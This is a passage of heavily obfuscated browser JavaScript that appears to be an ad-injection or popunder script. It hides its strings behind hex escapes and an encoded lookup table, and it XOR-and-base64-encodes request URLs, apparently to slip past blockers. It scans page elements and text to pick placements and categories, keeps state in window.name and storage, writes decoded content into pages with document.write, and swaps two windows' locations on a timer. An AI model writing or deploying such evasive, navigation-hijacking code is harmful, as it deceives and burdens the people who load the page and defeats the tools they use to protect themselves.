_0x3a143c=parseInt(_0xcadfd7(0x12d))/0x1*(parseInt(_0xcadfd7(0x10c))/0x2)+parseInt(_0xcadfd7(0x229))/0x3*(-parseInt(_0xcadfd7(0xdb))/0x4)+-parseInt(_0xcadfd7(0x99))/0x5+parseInt(_0xcadfd7(0x217))/0x6+-parseInt(_0xcadfd7(0x92))/0x7*(parseInt(_0xcadfd7(0x126))/0x8)+parseInt(_0xcadfd7(0xfd))/0x9*(parseInt(_0xcadfd7(0x259))/0xa)+-parseInt(_0xcadfd7(0xc1))/0xb*(-parseInt(_0xcadfd7(0x165))/0xc);if(_0x3a143c===_0x2d0186){break;}else{_0x3c5c48['push'](_0x3c5c48['shift']());}}catch(_0xd357d0){_0x3c5c48['push'](_0x3c5c48['shift']());}}}(a0_0x2c84,0x31ea8));var ab;function a0_0x2e74(_0x25ea20,_0x31df2e){var _0x2c84bc=a0_0x2c84();a0_0x2e74=function(_0x2e74c4,_0xf4408a){_0x2e74c4=_0x2e74c4-0x8f;var _0x29723a=_0x2c84bc[_0x2e74c4];return _0x29723a;};return a0_0x2e74(_0x25ea20,_0x31df2e);}ab=!0x0;(function(){var _0xf8253=a0_0x2e74;function _0x3fd6eb(){}function _0x291158(){}function _0x432492(_0x2ced80,_0xa59116,_0x36e965,_0x3af35a){var _0x24643b=a0_0x2e74;_0x3b7220['\x63\x61\x6c\x6c'](this,_0x24643b(0x1ec),_0x2ced80,0x1,_0xa59116,_0x36e965,_0x3af35a);}function _0x5626c9(_0x3fefb1){var _0x3bb375=a0_0x2e74;var _0x54a8f4=/^([^?#]+)(\?[^#]*)?(#.*)?$/[_0x3bb375(0xf1)](_0x3fefb1);if(!_0x54a8f4)return _0x3fefb1;var _0x14aa7c=(_0x54a8f4[0x2]||'')+(_0x54a8f4[0x3]||'');_0x14aa7c[_0x3bb375(0x220)]('\x2f')&&(_0x14aa7c=_0x14aa7c[_0x3bb375(0x24e)](0x1));_0x54a8f4=_0x54a8f4[0x1];_0x54a8f4[_0x3bb375(0xc4)]('\x2f')&&(_0x54a8f4=_0x54a8f4[_0x3bb375(0x24e)](0x0,-0x1));if(0x1>=_0x14aa7c['\x6c\x65\x6e\x67\x74\x68'])return _0x3fefb1;_0x3fefb1=encodeURIComponent;for(var _0x14aa7c=_0x14aa7c[_0x3bb375(0x1e9)]('\x3f')?_0x14aa7c+_0x3bb375(0x28d):_0x14aa7c+'\x3f\x76\x61\x6c\x69\x64\x3d\x31',_0x41687b=_0x3b4f5a(0x5),_0x58ac3d='',_0x5589f7=0x0;_0x5589f7<_0x14aa7c[_0x3bb375(0x23a)];_0x5589f7++)_0x58ac3d+=String[_0x3bb375(0xb9)](_0x14aa7c[_0x3bb375(0x190)](_0x5589f7)^_0x41687b[_0x3bb375(0x190)](_0x5589f7%_0x41687b['\x6c\x65\x6e\x67\x74\x68']));return _0x54a8f4+'\x2f'+_0x3fefb1(btoa(_0x41687b+_0x58ac3d));}function _0x5d4107(_0x81ab93){var _0xbb15a0=a0_0x2e74;_0x81ab93=_0x111378(_0x81ab93);return 0xc8<_0x81ab93[_0xbb15a0(0x23a)]?_0x81ab93[_0xbb15a0(0x95)](RegExp(_0xbb15a0(0x12a),'\x67'))['\x6a\x6f\x69\x6e']('\x2d'):_0x81ab93;}function _0x111378(_0x557ebc){var _0x58aece=a0_0x2e74;for(var _0x5d167a=_0x3b4f5a(0x5),_0x23fbe2='',_0x3fcf2e=0x0;_0x3fcf2e<_0x557ebc[_0x58aece(0x23a)];_0x3fcf2e++)_0x23fbe2+=String[_0x58aece(0xb9)](_0x557ebc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fcf2e)^_0x5d167a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fcf2e%_0x5d167a['\x6c\x65\x6e\x67\x74\x68']));return btoa(_0x5d167a+_0x23fbe2)[_0x58aece(0xad)](/=/g,'');}function _0x3b7220(_0x12d69b,_0x42dbd8,_0x1b9f88,_0x456297,_0x3889ef,_0x3ee90e){this['\x68']=_0x276559;this['\x48']=_0x12d69b+'\x5f'+_0x456297;this['\x66']=_0x456297;this['\x42']=_0x1b9f88;this['\x41']=_0x42dbd8;this['\x73']=_0x3889ef;this['\x62']=_0x3ee90e;}function _0x371af8(_0x3e4528,_0x182fe1){var _0x12d923=a0_0x2e74;var _0x7a0845=_0x24967b[_0x12d923(0x247)](_0x3e4528);return _0x7a0845&&_0x7a0845[_0x12d923(0x23a)]&&0x0<_0x54ee39['\x4b\x61'](_0x7a0845,[_0x182fe1])['\x6c\x65\x6e\x67\x74\x68'];}function _0x3cdc3d(_0x1da487,_0x412e18,_0x11e680,_0x5226a5,_0x539e12,_0x36cf8b){var _0x253156=a0_0x2e74;this['\x6d\x61']=_0x1da487;this['\x41']=_0x36cf8b;this['\x42']=null;this['\x44']=_0x412e18;this['\x6d']=_0x11e680;this['\x50']=_0x5226a5;this[_0x253156(0x1a2)]=_0x539e12;var _0x58c507=this;_0x2e1b8a['\x77'](_0x18a249,function(){_0x58c507['\x6d']['\x68']['\x48\x64']();});}function _0x1c6825(_0x43666d){var _0x1962a6=a0_0x2e74;for(var _0x216a4e=new _0x515f57(),_0x29458a=0x0;_0x29458a<_0x43666d[_0x1962a6(0x23a)];_0x29458a++)for(var _0x418d3d=_0x43666d[_0x29458a][_0x1962a6(0xee)]()['\x73\x70\x6c\x69\x74'](/,/g),_0x19b7e0=0x0;_0x19b7e0<_0x418d3d[_0x1962a6(0x23a)];_0x19b7e0++)-0x1==_0x418d3d[_0x19b7e0][_0x1962a6(0xad)](/[*][=]/g,'')[_0x1962a6(0x222)]('\x2a')&&_0x216a4e['\x62'](_0x418d3d[_0x19b7e0]);_0x43666d=[];_0x216a4e['\x53'](function(_0x7d604e){var _0x4f1490=_0x1962a6;_0x43666d[_0x4f1490(0xf3)](_0x7d604e);_0x43666d['\x70\x75\x73\x68'](_0x7d604e+'\x20\x2a');});return _0x43666d;}function _0x5a6678(_0x5aa44d,_0x3b8aee){var _0x33bffe=a0_0x2e74;if(_0x33bffe(0x1ab)!=typeof _0x5aa44d&&_0x5aa44d){var _0x4f4408=_0x1e8d47['\x66'](_0x3b8aee);if(_0x5aa44d[_0x4f4408])return _0x5a6678(_0x5aa44d[_0x4f4408],_0x3b8aee);_0x4f4408=_0x5aa44d[_0x33bffe(0x240)];if('\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!=typeof _0x4f4408)return[_0x5aa44d,_0x12bd55['\x68\x61']['\x54\x61'],_0x4f4408,_0x5aa44d[_0x33bffe(0x134)],_0x5aa44d[_0x33bffe(0x181)]||_0x3b8aee['\x66'],_0x5aa44d[_0x33bffe(0x1c0)]||null];for(_0x4f4408=0x0;_0x4f4408<_0x4e6c0d[_0x33bffe(0x23a)];_0x4f4408++){var _0x5820a9=_0x4e6c0d[_0x4f4408](_0x5aa44d);if(_0x5820a9&&0x2==_0x5820a9[_0x33bffe(0x23a)])return[_0x5aa44d,_0x12bd55['\x68\x61']['\x54\x61'],_0x5820a9[0x0],_0x5820a9[0x1],_0x3b8aee['\x66'],null];}if(_0x5aa44d[_0x33bffe(0x11f)]&&_0x5aa44d[_0x33bffe(0x11f)]['\x74\x61\x67\x4e\x61\x6d\x65'])return[_0x5aa44d,_0x12bd55['\x68\x61']['\x74\x62'],0x0,0x0,_0x3b8aee['\x66'],null];}return[_0x5aa44d,_0x12bd55['\x68\x61']['\x73\x62'],0x0,0x0,_0x3b8aee['\x66'],null];}function _0x493115(_0x52bf11,_0x119aae){if(0x0==_0x52bf11){var _0x5170d7=_0x54ee39['\x47\x61'](_0x119aae,'\x61');if(_0x5170d7)return _0x54ee39['\x58\x62'](_0x5170d7)?0x1:0x2;}return _0x52bf11;}function _0x5672e(_0x5bdcca){var _0x1aca6f=a0_0x2e74;return _0x5bdcca[_0x1aca6f(0x177)]&&_0x5bdcca[_0x1aca6f(0x177)]['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()||'';}function _0x44a273(_0x2701eb,_0x2d814d,_0x594a36){var _0x2fec6c=a0_0x2e74;_0x594a36=_0x594a36||0x0;var _0x426ac6=_0x2701eb[_0x2fec6c(0x1f3)]();if(0xa<_0x3a8eb3(_0x2701eb))return 0x4<=_0x426ac6['\x77\x69\x64\x74\x68']/_0x426ac6['\x68\x65\x69\x67\x68\x74']&&_0x165ed8(_0x2701eb[_0x2fec6c(0x1fb)])?0x7:0x0;if(0x4>_0x594a36){var _0x4e01c6=_0x5672e(_0x2701eb);if('\x69\x6d\x67'==_0x4e01c6){var _0x4e01c6=_0x2701eb['\x73\x72\x63'],_0x456e50=_0x4e01c6[_0x2fec6c(0xad)](_0x1c2c04[_0x2fec6c(0x12b)][_0x2fec6c(0xb3)]+'\x2f\x2f'+_0x1c2c04[_0x2fec6c(0x12b)][_0x2fec6c(0x1e5)],'');_0x456e50!=_0x4e01c6&&(_0x4e01c6=_0x456e50);}else'\x61'==_0x4e01c6?(_0x4e01c6=_0x2701eb['\x68\x72\x65\x66'],_0x2701eb['\x68\x6f\x73\x74\x6e\x61\x6d\x65']==_0x1c2c04[_0x2fec6c(0x12b)][_0x2fec6c(0x1e5)]&&(_0x4e01c6=_0x2701eb[_0x2fec6c(0x23f)]+_0x2701eb[_0x2fec6c(0x1a6)])):_0x4e01c6=_0x2701eb['\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c'];_0x4e01c6=_0x4e01c6[_0x2fec6c(0x123)]();if(null!=_0x4e01c6&&(_0x456e50=_0x2c0ca0(_0x4e01c6,_0x40e8ff),null!=_0x456e50))return _0x456e50;if(_0x34c818(_0x4e01c6,[_0x2fec6c(0x135),_0x2fec6c(0x25e),_0x2fec6c(0x231),_0x2fec6c(0x201),_0x2fec6c(0x90)]))return 0x4;if(_0x34c818(_0x4e01c6,['\x2e\x61\x76\x69',_0x2fec6c(0xbd),'\x2e\x6d\x6b\x76',_0x2fec6c(0x279)]))return 0x6;_0x456e50=_0x2c0ca0(_0x2701eb['\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c'][_0x2fec6c(0x123)](),_0x40e8ff);if(null!=_0x456e50)return _0x456e50;if(0x4<=_0x426ac6[_0x2fec6c(0xd7)]/_0x426ac6[_0x2fec6c(0xe5)]&&_0x165ed8(_0x2701eb[_0x2fec6c(0x1fb)]))return 0x7;}return _0x54a011(_0x426ac6['\x77\x69\x64\x74\x68'],_0x426ac6[_0x2fec6c(0xe5)],_0x32e217,0.1)?0x8:!_0x2d814d&&_0x2701eb['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']&&_0x2701eb[_0x2fec6c(0x11f)][_0x2fec6c(0x177)]?(_0x23b329(_0x2701eb)||(_0x594a36+=0x1),_0x44a273(_0x2701eb[_0x2fec6c(0x11f)],_0x2d814d,_0x594a36)):0x0;}function _0x3a8eb3(_0x4ec1a5){var _0x186a53=a0_0x2e74;_0x4ec1a5=_0x4ec1a5[_0x186a53(0x198)]('\x2a');for(var _0x517ef9=[],_0x508c4a=0x0;_0x508c4a<_0x4ec1a5[_0x186a53(0x23a)];_0x508c4a++){var _0x22a1fa=_0x4ec1a5[_0x508c4a];_0x22a1fa[_0x186a53(0x11f)]&&(_0x23b329(_0x22a1fa)||_0x517ef9[_0x186a53(0xf3)](_0x22a1fa));}return _0x517ef9[_0x186a53(0x23a)];}function _0x23b329(_0x1cf469){var _0x4961f7=a0_0x2e74;var _0x47884f=_0x1cf469[_0x4961f7(0x1f3)](),_0x89f8c8=_0x47884f[_0x4961f7(0xe5)],_0x47884f=_0x47884f[_0x4961f7(0xd7)];if(0x14>_0x89f8c8*_0x47884f)return!0x0;_0x1cf469=_0x1cf469[_0x4961f7(0x11f)][_0x4961f7(0x1f3)]();return 0xa>=(_0x1cf469['\x68\x65\x69\x67\x68\x74']-_0x89f8c8||0x1)*(_0x1cf469['\x77\x69\x64\x74\x68']-_0x47884f||0x1);}function _0x34c818(_0xe205f8,_0x42ba16){var _0x2783b4=a0_0x2e74;_0xe205f8=_0xe205f8[_0x2783b4(0xee)]();for(var _0x5645c7=0x0;_0x5645c7<_0x42ba16[_0x2783b4(0x23a)];_0x5645c7++){var _0x5a152b=_0x42ba16[_0x5645c7];if(-0x1!==_0xe205f8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5a152b,_0xe205f8['\x6c\x65\x6e\x67\x74\x68']-_0x5a152b[_0x2783b4(0x23a)]))return!0x0;}return!0x1;}function _0x165ed8(_0xb053fc){var _0x7bcd79=a0_0x2e74;for(var _0x2725c2=['\x6d\x65\x6e\x75','\x6e\x61\x76',_0x7bcd79(0x223),_0x7bcd79(0xa3),'\x66\x6f\x6f\x74\x65\x72'],_0x2048d0=0x0;_0x2048d0<_0x2725c2[_0x7bcd79(0x23a)];_0x2048d0++)if(-0x1<_0xb053fc[_0x7bcd79(0x222)](_0x2725c2[_0x2048d0]))return!0x0;return!0x1;}function _0x2c0ca0(_0x5f51d5,_0x8d8352){var _0x1b232f=a0_0x2e74;for(var _0x5f3106=0x0;_0x5f3106<_0x8d8352[_0x1b232f(0x23a)];_0x5f3106+=0x2){var _0x4fa826=_0x8d8352[_0x5f3106],_0x50e735=_0x8d8352[_0x5f3106+0x1];_0x1b232f(0x1ab)!=typeof _0x50e735[_0x1b232f(0x23a)]&&(_0x50e735=[_0x50e735]);for(var _0x28f5ba=0x0;_0x28f5ba<_0x50e735['\x6c\x65\x6e\x67\x74\x68'];_0x28f5ba++)if(-0x1<_0x5f51d5[_0x1b232f(0x222)](_0x50e735[_0x28f5ba]))return _0x4fa826;}return null;}function _0x54a011(_0x2634ab,_0x59cf29,_0x318747,_0x573516){var _0x30bd5d=a0_0x2e74;for(var _0x410fe1=0x0;_0x410fe1<_0x318747[_0x30bd5d(0x23a)];_0x410fe1+=0x2){var _0x37d078=_0x318747[_0x410fe1]/_0x2634ab;if(_0x37d078=_0x37d078<=0x1+_0x573516&&_0x37d078>=0x1-_0x573516)_0x37d078=_0x318747[_0x410fe1+0x1]/_0x59cf29,_0x37d078=_0x37d078<=0x1+_0x573516&&_0x37d078>=0x1-_0x573516;if(_0x37d078)return!0x0;}return!0x1;}function _0x1e8d47(){this['\x69\x64']=0x0;this['\x44']=this['\x6d']=null;this['\x57']=this['\x75\x72\x6c']='';}function _0x4a8f50(_0x3840cc){var _0x57477a=a0_0x2e74;return _0xe15eb0['\x66'](_0x3840cc[_0x57477a(0x177)][_0x57477a(0x123)]());}function _0x179dc2(_0x5c90dc,_0x483f03){var _0x1431ec=a0_0x2e74;var _0x3783bc=_0x54ee39['\x43\x61'](_0x483f03),_0x22bc5d=_0x5c90dc[_0x1431ec(0x19c)];if(_0x22bc5d[_0x1431ec(0x288)]!==_0x3783bc[_0x1431ec(0x288)]||_0x22bc5d['\x6c\x65\x66\x74']!==_0x3783bc[_0x1431ec(0x14f)]||_0x22bc5d['\x68\x65\x69\x67\x68\x74']!==_0x3783bc[_0x1431ec(0xe5)]||_0x22bc5d[_0x1431ec(0xd7)]!==_0x3783bc[_0x1431ec(0xd7)])_0x22bc5d[_0x1431ec(0xe5)]=_0x3783bc[_0x1431ec(0xe5)]+'\x70\x78',_0x22bc5d[_0x1431ec(0xd7)]=_0x3783bc[_0x1431ec(0xd7)]+'\x70\x78',_0x22bc5d[_0x1431ec(0x288)]=_0x3783bc[_0x1431ec(0x288)]+'\x70\x78',_0x22bc5d['\x6c\x65\x66\x74']=_0x3783bc[_0x1431ec(0x14f)]+'\x70\x78',_0x22bc5d[_0x1431ec(0x1f6)]=_0x1431ec(0x28a);}function _0x1e58be(_0x516113,_0x4ac446,_0x1f0d1b,_0x49f356){try{_0x516113['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x1f0d1b,_0x206763(function(){var _0x833ce4=a0_0x2e74;_0x4ac446[_0x833ce4(0x12b)]['\x68\x72\x65\x66']=_0x49f356;},0xa);}catch(_0x339432){_0x340935(_0x31d127['\x76'],''+_0x339432);}}function _0xa1c63c(_0x19de2c){var _0x135632=a0_0x2e74;_0x19de2c=_0x19de2c||_0x1c2c04;var _0x516450=_0x19de2c[_0x135632(0x115)][_0x135632(0x9b)],_0x4424a7=_0x19de2c[_0x135632(0x115)][_0x135632(0x1b5)];return[_0x516450,_0x4424a7,Math[_0x135632(0x168)]((_0x19de2c[_0x135632(0x115)]['\x68\x65\x69\x67\x68\x74']-_0x516450)/0x2),Math[_0x135632(0x168)]((_0x19de2c['\x73\x63\x72\x65\x65\x6e'][_0x135632(0xd7)]-_0x4424a7)/0x2)];}function _0x583297(_0x555392){var _0x14ab7a=a0_0x2e74;(_0x555392?_0x555392[_0x14ab7a(0xd9)]:0x1)||(_0x304b3c[_0x14ab7a(0x21d)]()&&0x3f<=_0x304b3c['\x62'](_0xb87646['\x24'])?_0x555392[_0x14ab7a(0x1cf)][_0x14ab7a(0x1fe)](_0x23d010(_0x20e4c3(_0x14ab7a(0x26e)),void 0x0)):_0x555392['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x14ab7a(0x1fe)](_0x23d010(_0x20e4c3(_0x14ab7a(0x1bb)),void 0x0)));}function _0x4eead2(_0x107617){var _0xb68aa4=a0_0x2e74;function _0x5296a8(_0x2c36c8,_0x582e72,_0x1011c3){var _0x41478c=a0_0x2e74;if(_0x582e72&&-0x1<_0x582e72[_0x41478c(0x222)](_0x1011c3)&&-0x1<_0x582e72['\x69\x6e\x64\x65\x78\x4f\x66']('\x7e')){_0x582e72=JSON['\x70\x61\x72\x73\x65'](atob(_0x582e72['\x73\x70\x6c\x69\x74']('\x7e')[0x1]));for(var _0x4b10b9 in _0x582e72)_0x2c36c8[_0x41478c(0xff)](_0x4b10b9,_0x582e72[_0x4b10b9]);}}function _0x103410(_0x26055c){var _0x4a4bbc=a0_0x2e74;var _0x50bfec={};_0x443a37['\x53'](function(_0x44da91,_0x3b9f4c){var _0xcd0cae=a0_0x2e74;0x0==_0x44da91[_0xcd0cae(0x222)](_0x26055c)&&(_0x50bfec[_0x44da91]=_0x3b9f4c);});return btoa(JSON[_0x4a4bbc(0xbb)](_0x50bfec));}var _0x443a37=this,_0xfefa5e=[];try{if(_0x168641!=_0x595f9a['\x74\x65']){if(_0x168641==_0x595f9a['\x53\x63']&&_0xb68aa4(0x1cd)in window)try{_0xfefa5e[_0xb68aa4(0xf3)](new _0x18c672());}catch(_0x1cbb92){}else{try{_0xfefa5e['\x70\x75\x73\x68'](new _0xa50874());}catch(_0x4641f1){}_0xfefa5e[_0xb68aa4(0xf3)](new _0x2c026c());}_0xfefa5e[_0xb68aa4(0xf3)](new _0x540c0b());}_0xfefa5e[_0xb68aa4(0xf3)](new _0x3cb9ec());for(var _0x823f91=0x0;_0x823f91<_0xfefa5e['\x6c\x65\x6e\x67\x74\x68'];_0x823f91++)if(this['\x4d']=_0xfefa5e[_0x823f91])try{this['\x4d'][_0xb68aa4(0xff)]('\x61','\x31');this['\x4d'][_0xb68aa4(0x162)]('\x61');break;}catch(_0x1c8457){}var _0x69c4dc=_0x107617['\x48'];_0x5296a8(this['\x4d'],_0x1c2c04[_0xb68aa4(0x118)],_0x69c4dc);window[_0xb68aa4(0x118)]=_0x69c4dc;}catch(_0x253b6d){_0x340935(_0x31d127['\x76'],_0xb68aa4(0x277)+_0x253b6d);}if(!this['\x4d'])throw Error(_0xb68aa4(0x13c));this['\x53']=this['\x4d'][_0xb68aa4(0xba)]||function(_0x1c4e57){var _0x3d5256=_0xb68aa4;for(var _0x18ecc2=_0x443a37['\x4d'],_0x2919d7=0x0,_0x54c464=_0x18ecc2[_0x3d5256(0x23a)];_0x2919d7<_0x54c464;_0x2919d7++){var _0x3d5144=_0x18ecc2[_0x3d5256(0x1d8)](_0x2919d7);null!=_0x3d5144&&_0x1c4e57(_0x3d5144,_0x18ecc2[_0x3d5256(0x276)](_0x3d5144),_0x2919d7);}};this['\x4f\x61']=function(_0xc62ed9){var _0x3ae550=_0x443a37['\x4d'];this['\x53'](function(_0xec3ae9){var _0x2e1ab0=a0_0x2e74;0x0==_0xec3ae9[_0x2e1ab0(0x222)](_0xc62ed9)&&_0x3ae550[_0x2e1ab0(0x162)](_0xec3ae9);});};this['\x59\x63']=function(_0x15a9cf,_0x2fed51){var _0x27d04a=_0xb68aa4;var _0x24c34f=_0x103410(_0x15a9cf['\x6d']['\x48']);_0x2fed51[_0x27d04a(0x118)]=_0x15a9cf['\x59']()+'\x7e'+_0x24c34f;};}function _0x3cb9ec(){var _0x541298=a0_0x2e74;this[_0x541298(0x1ee)]={};}function _0x540c0b(){}function _0x2c026c(){}function _0x35608e(){this['\x6c\x65\x6e\x67\x74\x68']=0x0;}function _0x18c672(){var _0x197519=a0_0x2e74;this[_0x197519(0x23a)]=window[_0x197519(0x1cd)]['\x6c\x65\x6e\x67\x74\x68'];}function _0xa50874(){var _0x1c4ae1=a0_0x2e74;this['\x6c\x65\x6e\x67\x74\x68']=window[_0x1c4ae1(0xe1)][_0x1c4ae1(0x23a)];}function _0x6988d5(_0x2f5027,_0x43023e,_0x29ebba){var _0x178f9c=a0_0x2e74;this['\x66']=_0x2f5027;this['\x62']={};this['\x73']=_0x29ebba||!0x1;_0x43023e='\x2f'!=_0x43023e['\x63\x68\x61\x72\x41\x74'](0x0)?'\x2f'+_0x43023e:_0x43023e;_0x2f5027=_0x43023e[_0x178f9c(0x222)]('\x3f');-0x1<_0x2f5027&&(this['\x62']=_0x21e8ad(_0x43023e[_0x178f9c(0x1d0)](_0x2f5027)),_0x43023e=_0x43023e[_0x178f9c(0x1d0)](0x0,_0x2f5027));this['\x68']=_0x43023e;}function _0x5a86d3(_0x4c2af8,_0x3b132d,_0x32a7b0,_0x13c2f9,_0x5e70d8){this['\x57']=_0x2d605d();this['\x73']=null;this['\x62']=_0xaffaf7['\x62']();this['\x66']=_0xaffaf7['\x62']();this['\x54']=_0x4c2af8;this['\x5a']=_0x3b132d;this['\x41']=_0x32a7b0;this['\x48']=_0x32a7b0['\x48'];this['\x55']=_0x13c2f9||0x0;this['\x6d\x61']=_0x5e70d8||0x15180;this['\x68']=null;}function _0x31fbe5(_0x1f2901,_0x549d68,_0x2849b8){this['\x66']=-0x1!=_0x1f2901?_0x1f2901:_0x2849b8['\x5a'];this['\x62']=_0x549d68;}function _0x4a8c61(_0x2c80d1,_0x22f412,_0x522235){var _0x235cfe=a0_0x2e74;if(_0x22f412=_0xaffaf7['\x66'](_0x129c27['\x4d'][_0x235cfe(0x276)](_0x22f412)))return _0x22f412;_0x2c80d1=_0x2c80d1['\x48'];(_0x522235||[])[_0x235cfe(0xf3)](0x0);_0x129c27['\x4f\x61'](_0x2c80d1);return _0xaffaf7['\x68']();}function _0x21a335(){var _0x5288d4=a0_0x2e74;this['\x62']=new Date()[_0x5288d4(0x278)]();}function _0xaffaf7(_0x49b939,_0x10623f){this['\x66']=_0x49b939;this['\x62']=_0x10623f;}function _0x1814e4(_0x42dfdf){ab?_0x504b32&&''!=_0x504b32?_0x42dfdf(_0x504b32):_0x2b6ea0['\x69\x61'](function(){_0x2a49a6['\x24\x62'](_0x5cc3e2,function(){_0x42dfdf(_0x504b32);});}):_0x42dfdf('');}function _0x4dc9b5(){var _0x374fbe=a0_0x2e74;var _0x52bd9d=_0xd9ddc6['\x62\x61'](_0x42b64c);if(_0x374fbe(0x1ab)!=typeof _0x52bd9d)return _0x52bd9d;_0x52bd9d=_0x40cbdd();_0xd9ddc6['\x72\x61'](_0x42b64c,_0x52bd9d);return _0x52bd9d;}function _0x40cbdd(){var _0x89cc6c=a0_0x2e74;try{if(_0x24967b[_0x89cc6c(0x10a)](_0x89cc6c(0x1eb)))return!0x0;var _0x5c5d40=_0x540c64();return 0x7<=_0x5c5d40[0x0]&&0x2<=_0x5c5d40[0x1]&&0.05<_0x5c5d40[0x0]/_0x5c5d40[0x2];}catch(_0x39d194){return!0x1;}}function _0x540c64(){var _0x423ff4=a0_0x2e74;function _0x4ac541(_0x15c1e8,_0x5e3381){_0x15c1e8['\x53'](function(_0x3bc5cf,_0x43f50c){var _0x3549f2=a0_0x2e74;if(0x2<_0x3bc5cf[_0x3549f2(0x23a)]){_0xea44d0+=_0x43f50c;for(var _0x569964=0x1;_0x569964<_0x571e4a['\x6c\x65\x6e\x67\x74\x68'];_0x569964++)_0x571e4a[_0x569964]['\x66'](_0x3bc5cf)&&(_0x1fdc98+=_0x43f50c*_0x569964*_0x5e3381[_0x569964],_0xcddd19+=_0x43f50c);}});}for(var _0x1fdc98=0x0,_0xcddd19=0x0,_0xea44d0=0x0,_0x3b51f4=_0x5a2886(),_0x15dafc=_0x5d83e5(location[_0x423ff4(0x1d7)]),_0x1e14b1=0x0;_0x1e14b1<_0x15dafc[_0x423ff4(0x23a)];_0x1e14b1++)_0x3b51f4['\x62'](_0x15dafc[_0x1e14b1][_0x423ff4(0x123)]());_0x4ac541(_0x3b51f4,_0x21428c);_0x1e14b1=_0xab30a9(_0x24967b[_0x423ff4(0x110)][_0x423ff4(0xeb)][_0x423ff4(0x123)]());_0x3b51f4=_0x5d83e5(_0x1e14b1);for(_0x1e14b1=0x0;_0x1e14b1<_0x3b51f4[_0x423ff4(0x23a)];_0x1e14b1++)_0x3b51f4[_0x1e14b1]=_0x3b51f4[_0x1e14b1][_0x423ff4(0x123)]();_0x1e14b1=_0x3dbbfc['\x62'](_0x3b51f4);_0x4ac541(_0x1e14b1,[0x1,0x1,0x1,0x1]);return[_0x1fdc98,_0xcddd19,_0xea44d0];}function _0xab30a9(_0x15d247){var _0x49c1d1=a0_0x2e74;function _0x53b261(_0x218f63){var _0xaa45dc=a0_0x2e74;for(var _0x216524=[],_0x143427=0x0;_0x143427<_0x218f63[_0xaa45dc(0x23a)];_0x143427++){var _0x44e489=_0x218f63[_0x143427];0x1<_0x44e489['\x63\x6c\x69\x65\x6e\x74\x48\x65\x69\x67\x68\x74']&&0x1<_0x44e489[_0xaa45dc(0x262)]&&_0x216524['\x70\x75\x73\x68'](_0x44e489);}return _0x216524;}function _0x1d9579(_0x85e73){var _0x4b58b4=a0_0x2e74;var _0x2adf8f=_0x85e73[_0x4b58b4(0x23a)];if(0x0===_0x2adf8f)return 0x0;for(var _0x18cf60=0x0,_0x53981a=0x0;_0x53981a<_0x85e73['\x6c\x65\x6e\x67\x74\x68'];_0x53981a++)'\x61'==_0x85e73[_0x53981a]['\x74\x61\x67\x4e\x61\x6d\x65'][_0x4b58b4(0x123)]()&&_0x18cf60++;return _0x18cf60/_0x2adf8f;}try{for(var _0x5b8298=(function(){var _0x1b0cf2=a0_0x2e74;for(var _0xef81f0=_0x3b4f5a(0x10),_0x2eca97=[],_0x5686b1=_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c']('\x61'),_0x59e280=0x0;_0x59e280<_0x5686b1['\x6c\x65\x6e\x67\x74\x68'];_0x59e280++){var _0x42838b=_0x5686b1[_0x59e280];_0x42838b[_0x1b0cf2(0x11f)][_0xef81f0]||(_0x42838b['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0xef81f0]=!0x0,_0x2eca97[_0x1b0cf2(0xf3)](_0x42838b[_0x1b0cf2(0x11f)]));}for(_0x59e280=0x0;_0x59e280<_0x2eca97[_0x1b0cf2(0x23a)];_0x59e280++)delete _0x2eca97[_0x59e280][_0xef81f0];return _0x2eca97;}()),_0x2b3686=0x0;_0x2b3686<_0x5b8298[_0x49c1d1(0x23a)];_0x2b3686++){var _0x19cdeb=_0x5b8298[_0x2b3686];if(!(0x5>_0x19cdeb[_0x49c1d1(0x128)])){var _0x5901c3=_0x53b261(_0x19cdeb[_0x49c1d1(0x146)]);0x5>_0x5901c3[_0x49c1d1(0x23a)]||0.8<_0x1d9579(_0x5901c3)&&(_0x15d247=_0x15d247[_0x49c1d1(0xad)](_0x19cdeb[_0x49c1d1(0xeb)][_0x49c1d1(0x123)](),''));}}}catch(_0x4e476e){}return _0x15d247;}function _0x5d83e5(_0x15f2bb){var _0x52d0d1=a0_0x2e74;return _0x15f2bb[_0x52d0d1(0xad)](/[^a-z0-9\s\t\n\r]/ig,'\x20')[_0x52d0d1(0x119)](/[\s\t\n\r]/g);}function _0x5cfd66(){var _0x73136b=a0_0x2e74;var _0x5ca4ea=[];_0x5a2886()['\x53'](function(_0x2f9c81,_0x5981a3){var _0x1e2419=a0_0x2e74;0x1<_0x5981a3&&0x3<_0x2f9c81['\x6c\x65\x6e\x67\x74\x68']&&0xf>_0x2f9c81[_0x1e2419(0x23a)]&&_0x5ca4ea[_0x1e2419(0xf3)]([_0x2f9c81,_0x5981a3]);});_0x5ca4ea[_0x73136b(0x1a4)](function(_0x38c4e9,_0x1e17dc){return _0x38c4e9[0x1]==_0x1e17dc[0x1]?0x0:_0x38c4e9[0x1]>_0x1e17dc[0x1]?0x1:-0x1;});for(var _0x40267c=_0x5ca4ea['\x73\x6c\x69\x63\x65'](0x0,0x14),_0x55fa36=[],_0x1d185d=0x0;_0x1d185d<_0x40267c[_0x73136b(0x23a)];_0x1d185d++)_0x55fa36[_0x73136b(0xf3)](_0x40267c[_0x1d185d][0x0]);return _0x55fa36[_0x73136b(0x200)]('\x20');}function _0x5a2886(){var _0x2dfa07=a0_0x2e74;var _0x249e81=new 